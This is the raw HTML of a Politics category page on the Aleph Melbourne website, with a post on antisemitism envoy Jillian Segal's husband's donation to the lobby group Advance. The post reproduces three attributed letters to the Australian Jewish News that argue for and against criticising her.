var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-f56a869c{flex-wrap:nowrap;justify-content:flex-start;}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}.wp-container-core-group-is-layout-41b81202{flex-wrap:nowrap;}.wp-container-core-group-is-layout-73832be3{flex-wrap:nowrap;flex-direction:column;align-items:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='core-block-supports-duotone-inline-css'>
.wp-duotone-unset-1.wp-block-image img, .wp-duotone-unset-1.wp-block-image .components-placeholder{filter:unset;}
/*# sourceURL=core-block-supports-duotone-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aleph.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>


<script data-jetpack-boost="ignore" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://aleph.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aleph.org.au/wp-json/wp/v2/categories/347" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Politics &#8211; Aleph Melbourne" />
<meta property="og:url" content="https://aleph.org.au/category/politics/" />
<meta property="og:site_name" content="Aleph Melbourne" />
<meta property="og:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta name="twitter:site" content="@alephmelbourne" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' media='all' />
</head>

<body class="archive category category-politics category-347 wp-embed-responsive wp-theme-twentysixteen group-blog hfeed fpt-template-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://aleph.org.au/" rel="home" >Aleph Melbourne</a></p>
												<p class="site-description">Supporting Lesbian, Gay, Bisexual, Transgender, Intersex &amp; Queer people in Melbourne&#039;s Jewish community.  Founded 1995.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-12930" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li id="menu-item-19607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-socials-container"><ul id="menu-socials" class="social-links-menu"><li id="menu-item-12960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-12961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://aleph.org.au/" rel="home" >
						<img src="https://aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg" width="1200" height="280" alt="Aleph Melbourne" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=1024%2C239&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=768%2C179&amp;ssl=1 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Politics</span></h1>			</header><!-- .page-header -->

			
<article id="post-24721" class="post-24721 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-jewish category-lgbtiq category-politics tag-advance tag-alan-freedman tag-antisemitism tag-daniel-aghion tag-dr-monique-ryan tag-ecaj tag-homophobia tag-jillian-segal tag-john-roth tag-michael-barnett tag-robert-weil tag-transphobia">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/" rel="bookmark">Jillian Segal and Advance</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/" aria-hidden="true">
		<img width="1200" height="1200" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?fit=1200%2C1200&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jillian Segal and Advance" decoding="async" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?w=1680&amp;ssl=1 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="24726" data-permalink="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/hate-is-evil/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hate is evil" data-image-description="&lt;p&gt;A sign that says &amp;#8220;ANTI-LGBTIQA+ HATE IS EVIL. ANTISEMITISM IS EVIL&amp;#8221;&lt;/p&gt;" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/Hate-is-evil.jpeg?fit=840%2C840&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		
<p>On July 12 and 13 The Klaxon broke news that John Roth, the husband of Australia&#8217;s Antisemitism Envoy Jillian Segal, donated $50,000 to Advance:</p>



<ul class="wp-block-list">
<li><a href="https://theklaxon.com.au/jillian-segal-and-husband-funding-far-right-group-advance/" target="_blank" rel="noreferrer noopener">Jillian Segal and husband funding far-right group “Advance”</a></li>



<li><a href="https://theklaxon.com.au/jillian-segal-wont-dictate-to-husband-over-50000-to-advance" target="_blank" rel="noreferrer noopener">Jillian Segal “won’t dictate” to husband over $50,000 to Advance</a></li>
</ul>



<p>In the <a href="https://us10.forward-to-friend.com/forward/show?u=19290c7e4e8990f8e5c013408&amp;id=6d7242fbdc" target="_blank" rel="noreferrer noopener">July 18 2025 ECAJ Weekly Update</a> Daniel Aghion wrote the following of Jillian Segal:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>This past week, we have seen a smear campaign attacking the Special Envoy’s Plan to Combat Antisemitism, soon after its launch last week. &nbsp;</p>



<p>This concerted campaign has focused on just a couple of details in a wide-ranging programme of 49 key actions in 13 focus areas, and (most outrageously) attacked the Antisemitism Envoy herself personally, for her husband’s private political activity. &nbsp;</p>



<p>I am not going to discuss the personal attacks on the Antisemitism Envoy herself – other than to say it is the lowest form of smear tactics – because they are irrelevant to the merits of her plan. &nbsp;</p>
</blockquote>



<p>Amongst the range of marginalised groups that Advance copiously hates on are LGBTIQA+ people.  With pathological obsession, they have posted multitudes of negative articles over many years demonising us.</p>



<p>Hearing that Australia&#8217;s Antisemitism Envoy is unprepared to call out such bigotry is beyond comprehension.  She would realise homophobia, biphobia and transphobia are as insidious as antisemitism.  It beggars belief that a person appointed by the government to combat hate and intolerance does not know what all forms of hate and intolerance look like.</p>



<h5 class="wp-block-heading has-text-align-center">Australian Jewish News &#8211; July 25 2025 &#8211; Page 18 &#8211; Letters</h5>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image wp-duotone-unset-1">
<figure class="alignright size-large is-resized"><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?ssl=1" target="_blank" rel=" noreferrer noopener"><img data-recalc-dims="1" decoding="async" width="424" height="1024" data-attachment-id="24754" data-permalink="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/screenshot/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?fit=553%2C1336&amp;ssl=1" data-orig-size="553,1336" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Screenshot&quot;,&quot;created_timestamp&quot;:&quot;1753988782&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Screenshot&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot" data-image-description="" data-image-caption="&lt;p&gt;Screenshot&lt;/p&gt;" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?fit=124%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?fit=424%2C1024&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?resize=424%2C1024&#038;ssl=1" alt="" class="wp-image-24754" style="aspect-ratio:0.4209054128302892;width:273px;height:auto" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?resize=424%2C1024&amp;ssl=1 424w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?resize=124%2C300&amp;ssl=1 124w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250725-p18-Letters-Unforgiveable.jpg?w=553&amp;ssl=1 553w" sizes="(max-width: 424px) 85vw, 424px" /></a></figure>
</div>


<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<pre class="wp-block-preformatted has-very-light-gray-to-cyan-bluish-gray-gradient-background has-background has-small-font-size"><strong>Unforgivable<br></strong>THE Friday after news broke that<br>Jillian Segal's husband's family<br>trust donated $50,000 to the far<br>right lobby group Advance, ECAJ<br>president Daniel Aghion claimed<br>criticism levelled at her for her hus-<br>band's donation was "outrageous"<br>and a "smear tactic"<br>It's not without precedent that<br>public figures have been called out<br>for their spouse's actions, such as<br>when Senator James Paterson held<br>Monique Ryan accountable for her<br>husband's removal of a sign in the<br>recent federal election. Rightly or<br>wrongly, Ryan took the fall for her<br>husband's indiscretion and apol-<br>ogised.<br>The nature of the role of the<br>antisemitism envoy is to combat<br>racism and hatred. For that person<br>to remain silent on a significant<br>donation by her spouse to an outfit<br>that has racism and hate in its DNA<br>beggars belief, and to my thinking<br>amounts to tacit endorsement. She<br>does not need to apologise for her<br>husband, but to remain silent on<br>who he donated to is unforgivable.<br><strong>Michael Barnett<br></strong>Ashwood, Vic</pre>
</div></div>



<p></p>
</div></div>



<h5 class="wp-block-heading has-text-align-center">Australian Jewish News &#8211; August 1 2025 &#8211; Page 17 &#8211; Letters</h5>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?ssl=1" target="_blank" rel=" noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="385" height="1024" data-attachment-id="24723" data-permalink="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/ajn-20250801-p17-letters-defending-advance/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?fit=586%2C1558&amp;ssl=1" data-orig-size="586,1558" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ajn-20250801-p17-Letters-Defending Advance" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?fit=113%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?fit=385%2C1024&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?resize=385%2C1024&#038;ssl=1" alt="" class="wp-image-24723" style="aspect-ratio:0.37598107561919386;width:272px;height:auto" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?resize=385%2C1024&amp;ssl=1 385w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?resize=113%2C300&amp;ssl=1 113w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?resize=578%2C1536&amp;ssl=1 578w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Defending-Advance.png?w=586&amp;ssl=1 586w" sizes="auto, (max-width: 385px) 85vw, 385px" /></a></figure>
</div>


<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<pre class="wp-block-preformatted has-very-light-gray-to-cyan-bluish-gray-gradient-background has-background has-small-font-size"><strong>Defending Advance<br></strong>MICHAEL Barnett (A/N 25/07)<br>fulminates about antisemitism<br>envoy Jillian Segal's husband<br>making a donation to Advance<br>Australia. Advance is anything but<br>a "far right lobby group". The<br>Jewish community has much to be<br>thankful for to Advance. For start-<br>ers they were instrumental in pre<br>venting the virulently antisemitic<br>Greens from achieving a danger-<br>ous foothold in the last election.<br>As for Barnett's claim that<br>Advance is filled with "racism<br>and hate", he would be good<br>to remember that the work of<br>Advance in helping to defeat the<br>Voice referendum saved Australia<br>from a dangerously racially divi<br>sive situation from evolving. Any<br>organisation, like Advance, which<br>espouses conservative ideals and<br>fights against the destruction of<br>the values of Western civilisation is<br>labelled by Barnett and those of his<br>ilk as "far-right" by default.<br>The Jewish community has<br>come to realise in recent times that<br>the left are not our friends, but in<br>Barnett's case the message seems<br>to be taking somewhat longer to<br>sink in.<br><strong>Robert Weil<br></strong>Highett, Vic</pre>



<p></p>



<p></p>
</div></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image">
<figure class="alignright size-large is-resized"><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?ssl=1" target="_blank" rel=" noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="550" height="1024" data-attachment-id="24724" data-permalink="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/ajn-20250801-p17-letters-not-the-same/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?fit=590%2C1098&amp;ssl=1" data-orig-size="590,1098" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ajn-20250801-p17-Letters-Not the same" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?fit=161%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?fit=550%2C1024&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?resize=550%2C1024&#038;ssl=1" alt="" class="wp-image-24724" style="aspect-ratio:0.5371207230471272;width:270px;height:auto" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?resize=550%2C1024&amp;ssl=1 550w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?resize=161%2C300&amp;ssl=1 161w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/08/ajn-20250801-p17-Letters-Not-the-same.png?w=590&amp;ssl=1 590w" sizes="auto, (max-width: 550px) 85vw, 550px" /></a></figure>
</div>


<pre class="wp-block-preformatted has-very-light-gray-to-cyan-bluish-gray-gradient-background has-background has-small-font-size"><strong>Not the same<br></strong>IT is not helpful when progressive<br>activists such as Michael Barnett<br>spout reflexive hysterical hyperbole<br>for political gain rather than care-<br>fully analysing a situation<br>His comparison of Jillian Segal's<br>husband's donation to lobby<br>group Advance with the actions<br>of Monique Ryan's husband is<br>just wild fantasy. Any student of<br>critical thinking could easily see<br>that Segal's husband John Roth<br>donated the money in his own<br>right, and which had nothing to<br>do with his wife's work.<br>On the other hand, the removal<br>of promotional signs by Monique<br>Ryan's husband was active inter.<br>ference on behalf of her campaign<br>with the express purpose of giving<br>her an electoral advantage<br><strong>Alan Freedman<br></strong>St Kilda East. Vic</pre>
</div></div>



<p></p>



